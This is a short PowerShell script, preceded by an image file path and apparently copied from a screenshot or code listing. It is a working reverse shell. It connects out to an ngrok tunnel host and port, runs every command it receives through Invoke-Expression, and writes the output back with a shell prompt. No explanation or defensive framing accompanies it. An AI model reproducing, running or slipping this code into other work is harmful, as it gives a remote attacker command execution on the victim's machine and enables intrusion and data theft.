 1 $client = New-Object System.Net.Sockets.TCPClient('0.tcp.ngrok.io',11639);
2 $stream = $client.GetStream();
3 [byte[]]$bytes = 0..65535|%{0};
4 while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){
5 $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);
6 $sendback = (iex ". { $data } 2>&1" | Out-String );
7 $sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';
8 $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
9 $stream.Write($sendbyte,0,$sendbyte.Length);
10 $stream.Flush()
11 };
12 $client.Close()